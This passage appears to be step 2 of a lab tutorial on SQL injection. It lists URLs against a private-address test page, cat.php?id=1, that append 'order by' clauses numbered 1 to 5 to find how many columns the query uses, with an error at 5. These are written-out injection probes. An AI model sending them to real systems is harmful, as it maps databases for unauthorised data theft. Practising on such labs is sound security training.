 STEP 2:
• Check the number of columns present in the table used by the
web page.
• http://192.168.56.100/cat.php?id=1 order by 1
• http://192.168.56.100/cat.php?id=1 order by 2
• http://192.168.56.100/cat.php?id=1 order by 3
• http://192.168.56.100/cat.php?id=1 order by 4
• http://192.168.56.100/cat.php?id=1 order by 5 (We get an error
here).
 